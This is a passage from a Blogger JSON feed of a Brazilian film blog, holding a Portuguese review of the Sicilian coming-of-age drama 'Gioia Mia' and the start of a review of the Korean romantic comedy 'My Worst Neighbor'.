age"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"envelhecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival Italiano BR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"}],"title":{"type":"text","$t":"Verão na Sicília (Gioia Mia, 2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75wJQed3Y2XfHrcjAv9pEs1Ze1cFYt_6yT3d2iXg6kwpDWWnOgUilFfB-gAQ3Bktf22hwNP0CUh_HyqnqIa9n-lcybfeVJQ4oQBR5P1LUAibNh4vuSUvDmEKkSPR5SN4OJ-28jl6uKTgDjyqA8_jCM4I1zJi4qrdZ34De38_aZealSj_EZm-0puu7H5s\/s766\/poster_gioia%20mia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"672\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75wJQed3Y2XfHrcjAv9pEs1Ze1cFYt_6yT3d2iXg6kwpDWWnOgUilFfB-gAQ3Bktf22hwNP0CUh_HyqnqIa9n-lcybfeVJQ4oQBR5P1LUAibNh4vuSUvDmEKkSPR5SN4OJ-28jl6uKTgDjyqA8_jCM4I1zJi4qrdZ34De38_aZealSj_EZm-0puu7H5s\/w351-h400\/poster_gioia%20mia.png\" width=\"351\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #Família #Envelhecimento #Juventude #Amadurecimento #ComingofAge #CinemaEuropeu #CinemaItaliano #Identidade #Pertencimento#Relacionamentos #MulheresnaDireção #FestivaldeCinemaItaliano\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EFestival de Cinema Italiano no Brasil\u0026nbsp;\u003Ca href=\"https:\/\/festivalcinemaitaliano.com\/\" target=\"_blank\"\u003Edisponível no digital\u003C\/a\u003E\u0026nbsp;e nas salas de cinema selecionadas, até 29 de Novembro de 2025. Imperdível!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EAcompanhe MaDame para novas críticas de filmes do Festival\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EVerão na Sicília: O Verão Siciliano, a Raiz e o Afeto como Antídoto à Hiperconexão\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA estreia de \u003Cb\u003EMargherita Spampinato\u003C\/b\u003E na direção de longas-metragens é uma joia encontrada na programação do Festival de Cinema Italiano no Brasil. Gioia Mia é um filme, ao mesmo tempo, melancólico e solar, com a atmosfera tranquila de um verão na Sicília. A diretora estabelece uma conexão singular ao unir duas gerações: o garoto Nico (\u003Cb\u003EMarco Fiore\u003C\/b\u003E), hiperconectado, e sua Tia Gela (\u003Cb\u003EAurora Quattrocchi\u003C\/b\u003E), profundamente religiosa e tradicional. O embate de opostos rapidamente cede lugar a um vínculo baseado na autenticidade e na aceitação. O filme utiliza esse contraste para despertar afetos que nascem a partir das diferenças e das raízes sicilianas, cercadas por tradições, fé e espiritualidade, aproximando as novas gerações de um mundo mais discreto, afetivo e ancestral.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EÉ uma escolha feliz da diretora a escalação de Marco Fiore e Aurora Quattrocchi, pois suas personalidades fortes, somadas à diferença de gerações, garantem um humor autêntico e diálogos afiados, mas sinceros. A mise-en-scène é construída pelo contraste: as casas antigas da vila funcionam como museus religiosos, cercados de superstição e silêncio. A ausência de tecnologia inicialmente gera tédio em Nico, mas esse vazio acaba despertando seu amadurecimento e desejo de conexão. Por sua vez, a Tia Gela guarda segredos como em uma caixa ancestral. Essa conexão entre os dois é descontraída e genuína, tecida na rotina sensível de uma Sicília que divide seu tempo entre a lentidão dos idosos e a solaridade das brincadeiras infantis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgoLD-rxPCNyPsz7YDqbX_mkK_8IuKpREHjsg6vRlr_ZhDLR4C0pFPRh6Ee4mLHcWyYX9Bjp6-ItfmI9q9M4GRpiudRyZYKXCAqiCL2aq9jF_oMRMK94K5SizuDosEZbU-6D7YtGIAt3aEXPDjHpiVbqUouX8oRkU_wgpYWtC-tJDkRQSufVhAma5h40\/s1600\/GIOIA%20MIA%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"686\" data-original-width=\"1600\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgoLD-rxPCNyPsz7YDqbX_mkK_8IuKpREHjsg6vRlr_ZhDLR4C0pFPRh6Ee4mLHcWyYX9Bjp6-ItfmI9q9M4GRpiudRyZYKXCAqiCL2aq9jF_oMRMK94K5SizuDosEZbU-6D7YtGIAt3aEXPDjHpiVbqUouX8oRkU_wgpYWtC-tJDkRQSufVhAma5h40\/w640-h274\/GIOIA%20MIA%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEsse contraste entre tradição e modernidade se aprofunda na relação entre Tia Gela e Nico, que emerge da solidão compartilhada. Ela vive na discrição de sua solitude, apenas com a companhia do cachorro, enquanto ele, apesar da pouca idade, está apegado ao celular e demonstra dificuldades de conexão pessoal. A beleza do filme está nas sutilezas que a diretora constrói em cena, aos poucos quebrando a teimosia mútua e abrindo espaço para a busca por vínculos. Sendo Nico o protagonista do \u003Ci\u003Ecoming of age\u003C\/i\u003E, ele tem a chance de amadurecer ao deixar o celular de lado. Essa vida fora da hiperconexão virtual e próxima ao calor siciliano possibilita que Nico faça o que faz sentido: ter experiências reais e simples como brincar, fazer amigos e se apaixonar. No fundo, essa desintoxicação digital sinaliza a mensagem filosófica da cineasta: a vida cibernética não oferece os afetos reais que nascem da presença e da ancestralidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA relação com a família e a mística da ilha também se entrelaçam nesse processo de amadurecimento. A ausência de figuras parentais diretas é preenchida por uma rede de afetos silenciosos, onde a tradição e a fé funcionam como guias invisíveis. A ilha, com sua paisagem solar e seus rituais cotidianos, torna-se personagem viva, moldando os sentimentos e os silêncios. A espiritualidade não é imposta, mas paira como uma brisa constante, sugerindo que o sagrado pode estar na escuta, no cuidado e na permanência.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAo final, Gioia Mia transforma esse verão siciliano em uma ponte de afetos possíveis e necessários entre as gerações, ao conectar um núcleo de mulheres fortes e idosas e crianças, priorizando a coexistência do amor, da presença e da raiz. A escolha da praia siciliana em uma das cenas centrais, um espaço de conversa, perdão, amor e companhia, consolida o diálogo intergeracional. Spampinato afirma com sutileza que precisamos mais de presença afetuosa e leve do que das conexões virtuais ilusórias. A contribuição duradoura do filme reside justamente em resgatar a identidade italiana através desses laços viscerais, provando que a lentidão da tradição, quando temperada pelo afeto, é o antídoto mais eficaz contra a velocidade vazia da modernidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvf_hQMhwllqG_-yxjpdClYFc9_wuXLfDYihCt6z-5r-A68SSgMqJbtFQPCKMbPc30aDmGWvrZxklYKZ8ekKCcsJJ7NdhBGF3uAT3xxt2M5Dn8tkwwfONDHASnh3M_wIIjbHxRtMRRhghnNgEiO97MHg-ZFuXau2GWgFqZRVxalrawV4w5DvAVMgIsa7o\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvf_hQMhwllqG_-yxjpdClYFc9_wuXLfDYihCt6z-5r-A68SSgMqJbtFQPCKMbPc30aDmGWvrZxklYKZ8ekKCcsJJ7NdhBGF3uAT3xxt2M5Dn8tkwwfONDHASnh3M_wIIjbHxRtMRRhghnNgEiO97MHg-ZFuXau2GWgFqZRVxalrawV4w5DvAVMgIsa7o\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens: Divulgação, Festival de Cinema Italiano no Brasil\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7825376513330196215\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/verao-na-sicilia-gioia-mia-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7825376513330196215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7825376513330196215"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/verao-na-sicilia-gioia-mia-2025.html","title":"Verão na Sicília (Gioia Mia, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75wJQed3Y2XfHrcjAv9pEs1Ze1cFYt_6yT3d2iXg6kwpDWWnOgUilFfB-gAQ3Bktf22hwNP0CUh_HyqnqIa9n-lcybfeVJQ4oQBR5P1LUAibNh4vuSUvDmEKkSPR5SN4OJ-28jl6uKTgDjyqA8_jCM4I1zJi4qrdZ34De38_aZealSj_EZm-0puu7H5s\/s72-w351-h400-c\/poster_gioia%20mia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1042803006247184067"},"published":{"$t":"2025-11-14T20:00:00.001-03:00"},"updated":{"$t":"2025-11-17T01:34:29.341-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Coreano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia romântica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Meu Pior Vizinho (Binteumeotneun Sai \/My Worst Neighbor, 2023)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDWLLPeSunyzR-oGVf3md2XaWLDtVE3z5hdzoI3ISt4bT2uDrT2O5S_dHjeC-EUeOqRi3IWvb1M_JPuKhpNk22SnLrTFREJVrZrXSGtp1533JxLjXK7Vs-BPS8joS4D113NTrwIZ-BAsG7GHJ558ZCyzUe4PKoTCMxOHkM5T3o_swW0Vngef7iukAVKso\/s2665\/MeuPiorVizinho_PT_V2%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2665\" data-original-width=\"1814\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDWLLPeSunyzR-oGVf3md2XaWLDtVE3z5hdzoI3ISt4bT2uDrT2O5S_dHjeC-EUeOqRi3IWvb1M_JPuKhpNk22SnLrTFREJVrZrXSGtp1533JxLjXK7Vs-BPS8joS4D113NTrwIZ-BAsG7GHJ558ZCyzUe4PKoTCMxOHkM5T3o_swW0Vngef7iukAVKso\/w436-h640\/MeuPiorVizinho_PT_V2%20(1).jpg\" width=\"436\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Romance #ComédiaRomântica #Doramas #Relacionamentos #CinemaAsiático #CinemaSulCoreano #SatoCompany #Lançamentos\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EEstreia nos Cinemas 13\u0026nbsp; de Novembro de 2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#MaDameRecomenda\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EMeu Pior Vizinho: A Parede, a Solidão e a Curadoria Coreana do Afeto\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"7\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMeu Pior Vizinho\u003C\/b\u003E (\u003Ci\u003EMy Worst Neighbor\u003C\/i\u003E), dirigido por \u003Cb\u003ELee Woo-chul\u003C\/b\u003E, é uma comédia romântica coreana que funciona como um presente para quem aprecia \u003Ci\u003Edoramas\u003C\/i\u003E, mas 